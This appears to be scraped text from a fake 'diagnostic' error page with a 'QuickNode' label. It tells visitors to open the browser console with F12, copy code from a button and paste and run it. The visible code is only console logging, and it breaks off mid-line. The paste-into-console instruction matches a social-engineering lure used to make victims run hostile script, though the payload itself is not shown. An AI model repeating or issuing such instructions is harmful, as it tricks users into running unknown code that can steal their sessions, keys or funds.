
FR
DIAGNOSTIC_CORE_V4.6
Identification of
Invalid branch for forge
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: w0w96u385n

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid branch for for